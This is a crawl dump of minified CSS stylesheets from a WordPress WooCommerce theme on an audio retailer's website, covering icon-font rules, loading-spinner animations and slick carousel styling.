a::before{font-family:"xprocal-icon";-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;display:inline-block;font-style:normal;font-variant:normal;font-weight:normal;line-height:1;vertical-align:middle;content:"";line-height:1.618;margin-left:.5407911001em;width:1.41575em;text-align:right;float:right;opacity:.25}.woocommerce-MyAccount-navigation ul li a:hover::before{opacity:1}.woocommerce-MyAccount-navigation ul li.woocommerce-MyAccount-navigation-link--dashboard a::before{content:""}.woocommerce-MyAccount-navigation ul li.woocommerce-MyAccount-navigation-link--orders a::before{content:""}.woocommerce-MyAccount-navigation ul li.woocommerce-MyAccount-navigation-link--downloads a::before{content:""}.woocommerce-MyAccount-navigation ul li.woocommerce-MyAccount-navigation-link--edit-address a::before{content:""}.woocommerce-MyAccount-navigation ul li.woocommerce-MyAccount-navigation-link--payment-methods a::before{content:""}.woocommerce-MyAccount-navigation ul li.woocommerce-MyAccount-navigation-link--edit-account a::before{content:""}.woocommerce-MyAccount-navigation ul li.woocommerce-MyAccount-navigation-link--customer-logout a::before{content:""}.woocommerce-MyAccount-navigation ul li.woocommerce-MyAccount-navigation-link--subscriptions a::before{content:""}.my_account_orders .button.view::after{font-family:"xprocal-icon";-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;display:inline-block;font-style:normal;font-variant:normal;font-weight:normal;line-height:1;vertical-align:middle;content:"";margin-left:.5407911001em}p.order-again .button::after{font-family:"xprocal-icon";-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;display:inline-block;font-style:normal;font-variant:normal;font-weight:normal;line-height:1;vertical-align:middle;content:"";margin-left:.5407911001em}.woocommerce-MyAccount-downloads .button::after{font-family:"xprocal-icon";-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;display:inline-block;font-style:normal;font-variant:normal;font-weight:normal;line-height:1;vertical-align:middle;content:"";margin-left:.5407911001em}.demo_store::before{font-family:"xprocal-icon";-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;display:inline-block;font-style:normal;font-variant:normal;font-weight:normal;line-height:1;vertical-align:middle;content:"";margin-right:.5407911001em}#reviews .commentlist li p.meta .verified{display:inline-block;height:1.41575em;width:1.41575em;position:relative;text-indent:-9999px}#reviews .commentlist li p.meta .verified::before{font-family:"xprocal-icon";-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;display:inline-block;font-style:normal;font-variant:normal;font-weight:normal;line-height:1;vertical-align:middle;content:"";color:#0f834d;position:absolute;top:0;left:0;width:1.41575em;height:1.41575em;text-indent:0;text-align:center;line-height:1.618em}.single-product div.product .component_selections .clear_component_options::before{font-family:"xprocal-icon";-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;display:inline-block;font-style:normal;font-variant:normal;font-weight:normal;line-height:1;vertical-align:middle;content:"";margin-right:.5407911001em}.cart .mnm_table_item .mnm_table_item_indent::before,.shop_table .mnm_table_item .mnm_table_item_indent::before{font-family:"xprocal-icon";-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;display:inline-block;font-style:normal;font-variant:normal;font-weight:normal;line-height:1;vertical-align:middle;content:"";transform:rotate(90deg);margin-right:.3819820591em;opacity:.25}.quick-view-button::before{font-family:"xprocal-icon";-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;display:inline-block;font-style:normal;font-variant:normal;font-weight:normal;line-height:1;vertical-align:middle;content:"";margin-right:.6180469716em}.woocommerce-page .ship_address .gift-form label::after,.woocommerce-page .no_shipping_address .gift-form label::after{font-family:"xprocal-icon";-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;display:inline-block;font-style:normal;font-variant:normal;font-weight:normal;line-height:1;vertical-align:middle;content:"";margin-left:.5407911001em}.woocommerce-page .ship_address .modify-address-button::before,.woocommerce-page .no_shipping_address .modify-address-button::before{font-family:"xprocal-icon";-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;display:inline-block;font-style:normal;font-variant:normal;font-weight:normal;line-height:1;vertical-align:middle;content:"";margin-right:.5407911001em}.woocommerce-page .addresses+.addresses header.title a::before{content:""}.woocommerce .woocommerce-MyAccount-navigation li.woocommerce-MyAccount-navigation-link--contributions a::before,.woocommerce-page .woocommerce-MyAccount-navigation li.woocommerce-MyAccount-navigation-link--contributions a::before{font-family:"xprocal-icon";-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;display:inline-block;font-style:normal;font-variant:normal;font-weight:normal;line-height:1;vertical-align:middle;content:""}a#variations_clear::before{font-family:"xprocal-icon";-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;display:inline-block;font-style:normal;font-variant:normal;font-weight:normal;line-height:1;vertical-align:middle;content:"";margin-right:.5407911001em}.wl-add-link::before{font-family:"xprocal-icon";-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;display:inline-block;font-style:normal;font-variant:normal;font-weight:normal;line-height:1;vertical-align:middle;content:"";margin-right:.5407911001em}.button.wl-create-new::before{font-family:"xprocal-icon";-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;display:inline-block;font-style:normal;font-variant:normal;font-weight:normal;line-height:1;vertical-align:middle;content:"";margin-right:.5407911001em}.site-header-cart .cart-contents::before{font-family:"xprocal-icon";-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;display:inline-block;font-style:normal;font-variant:normal;font-weight:normal;line-height:1;vertical-align:middle;content:""}.elementor-widget-xprocal-vertical-menu .vertical-navigation .xprocal-icon{position:relative}.elementor-widget-xprocal-vertical-menu .vertical-navigation .xprocal-icon::after{font-family:"xprocal-icon";-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;display:inline-block;font-style:normal;font-variant:normal;font-weight:normal;line-height:1;vertical-align:middle;content:"";font-size:16px;font-weight:700;transition:transform .2s}.elementor-widget-xprocal-vertical-menu .vertical-navigation .xprocal-icon::before{position:absolute;font-family:"xprocal-icon";-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;display:inline-block;font-style:normal;font-variant:normal;font-weight:normal;line-height:1;vertical-align:middle;content:"";font-size:16px;font-weight:700;transform:translate3d(0,250%,0);transition:transform .2s}.elementor-widget-xprocal-vertical-menu .vertical-navigation:hover .xprocal-icon::after{transform:translate3d(0,-250%,0)}.elementor-widget-xprocal-vertical-menu .vertical-navigation:hover .xprocal-icon::before{transform:translate3d(0,0,0)}@media (min-width:768px){.main-navigation ul.menu>li.menu-item-has-children>a:after,.main-navigation ul.menu>li.page_item_has_children>a:after,.main-navigation ul.menu>li.has-mega-menu>a:after,.main-navigation ul.nav-menu>li.menu-item-has-children>a:after,.main-navigation ul.nav-menu>li.page_item_has_children>a:after,.main-navigation ul.nav-menu>li.has-mega-menu>a:after{font-family:"xprocal-icon";-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;display:inline-block;font-style:normal;font-variant:normal;font-weight:normal;line-height:1;vertical-align:middle;content:"";font-size:7px;margin-left:7px}.gecko .main-navigation ul.menu>li.menu-item-has-children>a:after,.gecko .main-navigation ul.menu>li.page_item_has_children>a:after,.gecko .main-navigation ul.menu>li.has-mega-menu>a:after,.gecko .main-navigation ul.nav-menu>li.menu-item-has-children>a:after,.gecko .main-navigation ul.nav-menu>li.page_item_has_children>a:after,.gecko .main-navigation ul.nav-menu>li.has-mega-menu>a:after{margin-bottom:0;vertical-align:sub}.header-side .main-navigation ul.menu>li.menu-item-has-children>a::after,.header-side .main-navigation ul.menu>li.page_item_has_children>a::after,.header-side .main-navigation ul.menu>li.has-mega-menu>a::after,.header-side .main-navigation ul.nav-menu>li.menu-item-has-children>a::after,.header-side .main-navigation ul.nav-menu>li.page_item_has_children>a::after,.header-side .main-navigation ul.nav-menu>li.has-mega-menu>a::after{font-family:"xprocal-icon";-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;display:inline-block;font-style:normal;font-variant:normal;font-weight:normal;line-height:1;vertical-align:middle;content:"";margin-left:1em;margin-right:-25px}.vertical-navigation ul.menu>li.menu-item-has-children>a::after,.vertical-navigation ul.menu>li.page_item_has_children>a::after,.vertical-navigation ul.menu>li.has-mega-menu>a::after,.vertical-navigation ul.nav-menu>li.menu-item-has-children>a::after,.vertical-navigation ul.nav-menu>li.page_item_has_children>a::after,.vertical-navigation ul.nav-menu>li.has-mega-menu>a::after{font-family:"xprocal-icon";-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;display:inline-block;font-style:normal;font-variant:normal;font-weight:normal;line-height:1;vertical-align:middle;content:"";margin-left:auto;float:right}.main-navigation ul.menu ul li.menu-item-has-children>a::after,.main-navigation ul.menu ul li.page_item_has_children>a::after,.main-navigation ul.nav-menu ul li.menu-item-has-children>a::after,.main-navigation ul.nav-menu ul li.page_item_has_children>a::after{font-family:"xprocal-icon";-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;display:inline-block;font-style:normal;font-variant:normal;font-weight:normal;line-height:1;vertical-align:middle;content:"";float:right;margin-left:10px;line-height:2.7692307692}.demo_store a.woocommerce-store-notice__dismiss-link::before{font-family:"xprocal-icon";-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;display:inline-block;font-style:normal;font-variant:normal;font-weight:normal;line-height:1;vertical-align:middle;content:"";margin-right:.3342343017em}.addresses header.title a{display:block;width:1em;height:1em;text-indent:-9999px;position:relative;padding:.875em;margin-top:.6180469716em}.addresses header.title a::before{font-family:"xprocal-icon";-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;display:inline-block;font-style:normal;font-variant:normal;font-weight:normal;line-height:1;vertical-align:middle;content:"";line-height:1.618;position:absolute;top:0;left:0;height:100%;width:100%;text-align:center;text-indent:0}#wl-wrapper .wl-tabs>li.active::after{font-family:"xprocal-icon";-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;display:inline-block;font-style:normal;font-variant:normal;font-weight:normal;line-height:1;vertical-align:middle;content:"";display:block!important;position:absolute;top:50%;height:1em;width:1em;margin-top:-.5em}}ul.wishlist_table.mobile .remove_from_wishlist:before{font-family:"xprocal-icon";-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;display:inline-block;font-style:normal;font-variant:normal;font-weight:normal;line-height:1;vertical-align:middle;content:""}.slick-prev:before,.slick-next:before{font-family:"xprocal-icon";-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;display:inline-block;font-style:normal;font-variant:normal;font-weight:normal;line-height:1;vertical-align:middle}.slick-prev:before{content:""}[dir="rtl"] .slick-prev:before{content:""}.woocommerce-product-gallery-vertical .slick-prev:before{content:""}.woocommerce-product-gallery-horizontal .slick-prev:before{content:""}.slick-next:before{content:""}[dir="rtl"] .slick-next:before{content:""}.woocommerce-product-gallery-vertical .slick-next:before{content:""}.woocommerce-product-gallery-horizontal .slick-next:before{content:""}.arrow-style-3 .slick-prev:before{content:""}[dir="rtl"] .arrow-style-3 .slick-prev:before{content:""}.arrow-style-3 .slick-next:before{content:""}[dir="rtl"] .arrow-style-3 .slick-next:before{content:""}body.loading{position:relative}body.loading::after{font-family:"xprocal-icon";-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;display:inline-block;font-style:normal;font-variant:normal;font-weight:normal;line-height:1;vertical-align:middle;content:"";animation:fa-spin .75s linear infinite;height:40px;width:40px;line-height:40px;font-size:40px;position:fixed;top:50%;left:50%;display:block;z-index:999999;color:#fff}body.loading:before{content:"";display:block;position:fixed;width:100vw;height:100vh;left:0;top:0;background-color:rgba(0,0,0,.7);z-index:999998}.woocommerce-cart .cart-empty:before{font-family:"xprocal-icon";-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;display:inline-block;font-style:normal;font-variant:normal;font-weight:normal;line-height:1;vertical-align:middle;content:"";font-size:164px;color:var(--light);display:block;margin-bottom:50px}h2.resp-accordion:before{font-family:"xprocal-icon";-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;display:inline-block;font-style:normal;font-variant:normal;font-weight:normal;line-height:1;vertical-align:middle;content:"";margin-right:10px}h2.resp-accordion.active:before{font-family:"xprocal-icon";-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;display:inline-block;font-style:normal;font-variant:normal;font-weight:normal;line-height:1;vertical-align:middle;content:""}.widget_product_categories .icon-minus{float:right;width:20px;text-align:center;cursor:pointer}.widget_product_categories .icon-minus:before{font-family:"xprocal-icon";-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;display:inline-block;font-style:normal;font-variant:normal;font-weight:normal;line-height:1;vertical-align:middle;content:"";font-size:14px;color:var(--accent)}.widget_product_categories .icon-plus{float:right;width:20px;text-align:center;cursor:pointer}.widget_product_categories .icon-plus:before{font-family:"xprocal-icon";-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;display:inline-block;font-style:normal;font-variant:normal;font-weight:normal;line-height:1;vertical-align:middle;content:"";font-size:14px;color:var(--accent)}.widget_categories li a:before,.widget_archive li a:before,.wp-block-archives li a:before,.wp-block-categories li a:before{font-family:"xprocal-icon";-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;display:inline-block;font-style:normal;font-variant:normal;font-weight:normal;line-height:1;vertical-align:middle;content:"";margin-right:15px;margin-top:-2px;color:var(--text_light)}.widget_categories li a[aria-current="page"]:before,.widget_archive li a[aria-current="page"]:before,.wp-block-archives li a[aria-current="page"]:before,.wp-block-categories li a[aria-current="page"]:before{content:"";color:var(--accent)}.widget_categories li.current-cat>a:before,.widget_archive li.current-cat>a:before,.wp-block-archives li.current-cat>a:before,.wp-block-categories li.current-cat>a:before{content:"";color:var(--accent)}.widget_product_brands ul li .count,.widget_product_categories ul li .count,.widget_rating_filter ul li .count{color:var(--text_light)}.widget_product_brands ul li a,.widget_product_categories ul li a,.widget_rating_filter ul li a{color:var(--text_light)}.widget_product_brands ul li a:hover,.widget_product_categories ul li a:hover,.widget_rating_filter ul li a:hover{color:var(--accent)}.widget_product_brands ul li a:before,.widget_product_categories ul li a:before,.widget_rating_filter ul li a:before{font-family:"xprocal-icon";-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;display:inline-block;font-style:normal;font-variant:normal;font-weight:normal;line-height:1;vertical-align:middle;content:"";margin-right:15px;margin-top:-2px;color:var(--text_light)}.widget_product_brands ul li.chosen>a:before,.widget_product_brands ul li.current-brand>a:before,.widget_product_brands ul li.current-cat>a:before,.widget_product_categories ul li.chosen>a:before,.widget_product_categories ul li.current-brand>a:before,.widget_product_categories ul li.current-cat>a:before,.widget_rating_filter ul li.chosen>a:before,.widget_rating_filter ul li.current-brand>a:before,.widget_rating_filter ul li.current-cat>a:before{content:"";color:var(--accent)}.xprocal-active-filters .widget_layered_nav_filters ul li a:after{font-family:"xprocal-icon";-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;display:inline-block;font-style:normal;font-variant:normal;font-weight:normal;line-height:1;vertical-align:middle;content:"";margin-left:10px}.single-product div.product .single_add_to_cart_button:before{font-family:"xprocal-icon";-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;display:inline-block;font-style:normal;font-variant:normal;font-weight:normal;line-height:1;vertical-align:middle;content:""}.caption-botton a[class*="product_type_"]:before,.caption-botton .woosq-btn:before{font-family:"xprocal-icon";-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;display:inline-block;font-style:normal;font-variant:normal;font-weight:normal;line-height:1;vertical-align:middle;content:""}.product-list .product-caption a[class*="product_type_"]:before{font-family:"xprocal-icon";-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;display:inline-block;font-style:normal;font-variant:normal;font-weight:normal;line-height:1;vertical-align:middle;content:""}.shop-action .woosc-btn:before,.shop-action .woosq-btn:before,.shop-action .woosw-btn:before,.shop-action a[class*="product_type_"]:before,.product-list .woosc-btn:before,.product-list .woosq-btn:before,.product-list .woosw-btn:before,.product-list a[class*="product_type_"]:before{font-family:"xprocal-icon";-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;display:inline-block;font-style:normal;font-variant:normal;font-weight:normal;line-height:1;vertical-align:middle}.shop-action .woosw-btn:before,.product-list .woosw-btn:before{content:""}.shop-action .woosw-btn.woosw-added:before,.product-list .woosw-btn.woosw-added:before{content:"";color:red;margin-right:0}.shop-action .woosw-btn.woosw-adding::after,.product-list .woosw-btn.woosw-adding::after{font-family:"xprocal-icon";-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;display:inline-block;font-style:normal;font-variant:normal;font-weight:normal;line-height:1;vertical-align:middle;line-height:inherit;content:""!important;animation:fa-spin .75s linear infinite;height:14px;width:14px;line-height:14px;font-size:14px;position:absolute;top:50%;left:50%;margin-left:-7px;margin-top:-7px;display:block;transform:translate(0);background-color:transparent}.shop-action .woosw-btn.woosw-adding:before,.product-list .woosw-btn.woosw-adding:before{opacity:0}.shop-action .woosc-btn:before,.product-list .woosc-btn:before{content:""}.shop-action .woosq-btn:before,.product-list .woosq-btn:before{content:""}.single-product div.product .entry-summary .woosc-btn:before{font-family:"xprocal-icon";-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;display:inline-block;font-style:normal;font-variant:normal;font-weight:normal;line-height:1;vertical-align:middle;content:"";line-height:inherit}.single-product div.product .entry-summary .woosw-btn:before{font-family:"xprocal-icon";-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;display:inline-block;font-style:normal;font-variant:normal;font-weight:normal;line-height:1;vertical-align:middle;content:"";line-height:inherit}.single-product div.product .entry-summary .woosw-btn.woosw-added:before{content:""}a.read-more:after{font-family:"xprocal-icon";-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;display:inline-block;font-style:normal;font-variant:normal;font-weight:normal;line-height:1;vertical-align:middle;content:"";margin-left:5px}.ajax-search .widget_product_search .woocommerce-product-search.loading::before{font-family:"xprocal-icon";-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;display:inline-block;font-style:normal;font-variant:normal;font-weight:normal;line-height:1;vertical-align:middle;content:"";animation:mf-spin-fast 1s linear infinite;margin-top:-9px;z-index:999}.ajax-search .widget_product_search .woocommerce-product-search.loading button[type="submit"] i{opacity:0}.elementor-widget-xprocal-language-switcher.language-switcher-style-mobile .xprocal-language-switcher .language-switcher-head:after{position:relative;font-family:"xprocal-icon";-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;display:inline-block;font-style:normal;font-variant:normal;font-weight:normal;line-height:1;vertical-align:middle;content:"";margin-left:.5em;line-height:12px}.loading-quick-shop .product-transition::after{font-family:"xprocal-icon";-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;display:inline-block;font-style:normal;font-variant:normal;font-weight:normal;line-height:1;vertical-align:middle;content:""}.search-by-category .input-dropdown-inner>a:after{font-family:"xprocal-icon";-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;display:inline-block;font-style:normal;font-variant:normal;font-weight:normal;line-height:1;vertical-align:middle;content:""}.popup-navigation ul.menu>li.menu-item-has-children>a:after,.popup-navigation ul.menu>li.page_item_has_children>a:after,.popup-navigation ul.menu>li.has-mega-menu>a:after,.popup-navigation ul.nav-menu>li.menu-item-has-children>a:after,.popup-navigation ul.nav-menu>li.page_item_has_children>a:after,.popup-navigation ul.nav-menu>li.has-mega-menu>a:after{font-family:"xprocal-icon";-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;display:inline-block;font-style:normal;font-variant:normal;font-weight:normal;line-height:1;vertical-align:middle;content:"";margin-left:.5em;font-size:16px}.popup-navigation ul.menu ul li.menu-item-has-children>a::after,.popup-navigation ul.menu ul li.page_item_has_children>a::after,.popup-navigation ul.nav-menu ul li.menu-item-has-children>a::after,.popup-navigation ul.nav-menu ul li.page_item_has_children>a::after{font-family:"xprocal-icon";-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;display:inline-block;font-style:normal;font-variant:normal;font-weight:normal;line-height:1;vertical-align:middle;content:"";float:right;margin-left:.5em;line-height:20px;font-size:14px}.xprocal-elementor-single-product .shop-button a[class*="product_type_"]:before{font-family:"xprocal-icon";-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;display:inline-block;font-style:normal;font-variant:normal;font-weight:normal;line-height:1;vertical-align:middle;content:"";margin-left:5px;margin-top:3px;float:right;transition:all .3s ease}.elementor-widget-xprocal-image-gallery .column-item a:after{font-family:"xprocal-icon";-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;display:inline-block;font-style:normal;font-variant:normal;font-weight:normal;line-height:1;vertical-align:middle;content:""}.elementor-testimonial-item-wrapper .layout-1 .details:before{font-family:"xprocal-icon";-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;display:inline-block;font-style:normal;font-variant:normal;font-weight:normal;line-height:1;vertical-align:middle;content:"";color:rgba(0,0,0,.1);font-size:30px;position:absolute;right:0}.elementor-testimonial-item-wrapper .layout-2 .inner:before{font-family:"xprocal-icon";-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;display:inline-block;font-style:normal;font-variant:normal;font-weight:normal;line-height:1;vertical-align:middle;content:"";color:rgba(0,0,0,.1);font-size:30px;position:absolute;right:45px;top:35px}.woosw-list .woosw-content-mid-notice:before{font-family:"xprocal-icon";-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;display:inline-block;font-style:normal;font-variant:normal;font-weight:normal;line-height:1;vertical-align:middle;content:"";font-size:164px;color:var(--light);display:block;margin-bottom:50px}@keyframes mf-spin-fast {
  0% {
    -webkit-transform: rotate(0);
    transform: rotate(0);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
  }
  50% {
    -webkit-transform: rotate(900deg);
    transform: rotate(900deg);
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
  }
  to {
    -webkit-transform: rotate(1800deg);
    transform: rotate(1800deg);
  }
}@-webkit-keyframes mf-spin-fast {
  0% {
    -webkit-transform: rotate(0);
    transform: rotate(0);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
  }
  50% {
    -webkit-transform: rotate(900deg);
    transform: rotate(900deg);
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
  }
  to {
    -webkit-transform: rotate(1800deg);
    transform: rotate(1800deg);
  }
}@-o-keyframes mf-spin-fast {
  0% {
    -webkit-transform: rotate(0);
    transform: rotate(0);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
  }
  50% {
    -webkit-transform: rotate(900deg);
    transform: rotate(900deg);
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
  }
  to {
    -webkit-transform: rotate(1800deg);
    transform: rotate(1800deg);
  }
}@-ms-keyframes mf-spin-fast {
  0% {
    -webkit-transform: rotate(0);
    transform: rotate(0);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
  }
  50% {
    -webkit-transform: rotate(900deg);
    transform: rotate(900deg);
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
  }
  to {
    -webkit-transform: rotate(1800deg);
    transform: rotate(1800deg);
  }
}#dokan-seller-listing-wrap .store-data .store-phone i:before{font-family:"xprocal-icon";-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;display:inline-block;font-style:normal;font-variant:normal;font-weight:normal;line-height:1;vertical-align:middle;content:"";margin-top:-2px;margin-right:5px}.filter-close:after{font-family:"xprocal-icon";-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;display:inline-block;font-style:normal;font-variant:normal;font-weight:normal;line-height:1;vertical-align:middle;content:""}body.woocommerce .widget .dropdown-sidebar::before{font-family:"xprocal-icon";-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;display:inline-block;font-style:normal;font-variant:normal;font-weight:normal;line-height:1;vertical-align:middle;content:""}body.woocommerce .widget .dropdown-sidebar.toggled-on::before{font-family:"xprocal-icon";-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;display:inline-block;font-style:normal;font-variant:normal;font-weight:normal;line-height:1;vertical-align:middle;content:""}.single-product .woocommerce-tabs.product-accordions .accordion-head:before{font-family:"xprocal-icon";-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;display:inline-block;font-style:normal;font-variant:normal;font-weight:normal;line-height:1;vertical-align:middle;content:""}.single-product .woocommerce-tabs.product-accordions .accordion-head:after{font-family:"xprocal-icon";-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;display:inline-block;font-style:normal;font-variant:normal;font-weight:normal;line-height:1;vertical-align:middle;content:""}.xprocal-frequently-bought .xprocal_add_to_cart_button:before{font-family:"xprocal-icon";-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;display:inline-block;font-style:normal;font-variant:normal;font-weight:normal;line-height:1;vertical-align:middle;content:"";margin-right:8px;font-size:15px;margin-top:-3px}.xprocal-frequently-bought .select-item:before{font-family:"xprocal-icon";-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;display:inline-block;font-style:normal;font-variant:normal;font-weight:normal;line-height:1;vertical-align:middle;content:""}.xprocal-frequently-bought .seperator .product-transition:before{font-family:"xprocal-icon";-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;display:inline-block;font-style:normal;font-variant:normal;font-weight:normal;line-height:1;vertical-align:middle;content:""}nav.post-navigation .nav-previous .reader-text:before{font-family:"xprocal-icon";-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;display:inline-block;font-style:normal;font-variant:normal;font-weight:normal;line-height:1;vertical-align:middle;content:"";margin-right:7px;font-size:16px}nav.post-navigation .nav-next .reader-text:after{font-family:"xprocal-icon";-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;display:inline-block;font-style:normal;font-variant:normal;font-weight:normal;line-height:1;vertical-align:middle;content:"";margin-left:7px;font-size:16px}

--- FILE ---
content_type: text/css
request_url: https://heartlandaudio.com/wp-content/themes/xprocal/assets/css/base/A.slick-theme.css,qver=1.0.0.pagespeed.cf.vQ5Zzay4_6.css
body_size: 668
content:
@font-face{font-family:"slick";src:url(../../fonts/slick.eot);src:url(../../fonts/slick.eot?#iefix) format("embedded-opentype") , url(../../fonts/slick.woff) format("woff") , url(../../fonts/slick.ttf) format("truetype") , url(../../fonts/slick.svg#slick) format("svg");font-weight:normal;font-style:normal}.slick-loading .slick-list{background:#fff url(https://heartlandaudio.com/wp-content/themes/xprocal/assets/images/slick/ajax-loader.gif.pagespeed.ce.pooSDlBWbM.gif) center center no-repeat}.slick-slider button.slick-prev,.slick-slider button.slick-next{position:absolute;display:flex;align-items:center;justify-content:center;width:50px;height:50px;letter-spacing:0;cursor:pointer;top:50%;-webkit-transform:translate(0,-50%);-ms-transform:translate(0,-50%);transform:translate(0,-50%);outline:none;z-index:9;padding:0;font-size:0;border-radius:50%;background-color:#fff;border:1px solid var(--border)}.slick-slider button.slick-prev:hover,.slick-slider button.slick-prev:focus,.slick-slider button.slick-next:hover,.slick-slider button.slick-next:focus{outline:none}.slick-slider button.slick-prev:hover:before,.slick-slider button.slick-prev:focus:before,.slick-slider button.slick-next:hover:before,.slick-slider button.slick-next:focus:before{color:var(--primary)}.slick-slider button.slick-prev:before,.slick-slider button.slick-next:before{font-size:21px;color:var(--accent);-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.style-hover-arrow-carousel-yes .slick-slider button.slick-prev,.style-hover-arrow-carousel-yes .slick-slider button.slick-next{transition:all .3s ease;opacity:0;visibility:hidden}.style-hover-arrow-carousel-yes .slick-slider:hover button.slick-prev,.style-hover-arrow-carousel-yes .slick-slider:hover button.slick-next{opacity:1;visibility:visible;transform:translate(0,-50%)}.style-hover-arrow-carousel-yes .slick-slider button.slick-prev{transform:translate(-50%,-50%)}.style-hover-arrow-carousel-yes .slick-slider button.slick-next{transform:translate(50%,-50%)}.arrow-style-2 .slick-slider button.slick-prev,.arrow-style-2 .slick-slider button.slick-next{width:32px;height:32px;border-radius:4px}.arrow-style-2 .slick-slider button.slick-prev:before,.arrow-style-2 .slick-slider button.slick-next:before{font-size:16px}.slick-prev{left:-45px}.slick-next{right:-45px}.slick-dotted.slick-slider{margin-bottom:30px}.slick-dots{position:absolute;display:block;bottom:0;left:0;list-style:none;padding-left:15px;padding-right:15px;margin:0;text-align:center;width:100%}.slick-dots li{position:relative;display:inline-block;padding:0;cursor:pointer}.slick-dots li button{display:flex;align-items:flex-end;height:2px;width:30px;font-size:0;line-height:0;color:transparent;background-color:#eaeaea;opacity:1;outline:none;border:none;padding:0;cursor:pointer;transition:all ease-in-out .3s;box-sizing:content-box}@media (min-width:1366px){.slick-dots li button{width:190px}}.slick-dots li button:hover,.slick-dots li button:focus{outline:none;background-color:var(--primary)}.slick-dots li button:after{content:none}.slick-dots li.slick-active button{background-color:var(--primary)}.xprocal-index .slick-slider button.slick-prev,.xprocal-index .slick-slider button.slick-next{z-index:5}

--- FILE ---
content_type: text/css
request_url: https://heartlandaudio.com/wp-content/themes/xprocal/assets/css/woocommerce/A.woocommerce.css,qver=1.0.0.pagespeed.cf.P3u7USbWzy.css
body_size: 24550
content:
